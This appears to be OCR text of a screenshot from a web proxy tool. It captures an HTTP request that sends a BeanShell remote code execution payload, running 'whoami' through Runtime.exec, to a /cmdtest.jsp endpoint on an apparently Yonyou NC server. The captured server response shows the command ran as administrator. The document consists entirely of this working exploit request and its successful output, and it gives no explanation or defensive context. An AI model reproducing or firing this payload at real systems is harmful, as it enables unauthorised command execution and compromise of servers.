 Request
< > 数据包扫描 热加载 URL
搜索定位响应
83bytes / 465ms
1 GET /cmdtest.jsp?error=bsh.Interpreter&cmd=org.apache.commons.io.IOUtils.toString(Runtime.
getRuntime().exec(%22whoami%22).getInputStream()) HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Cookie: JSESSIONID=C605A5C3EFF2AF6DDE2236489B1D02B8.ncServer
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
10
11
1 HTTP/1.1 200
2 Server: nginx/1.14.1
3 Date: Thu, 02 Mar 2023 03:53:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 ENTRY1: 1
7 Content-Length: 83
8
9 <?xml version='1.0' encoding='UTF-8'?><string>172_21_16_33\administrator
10 </string>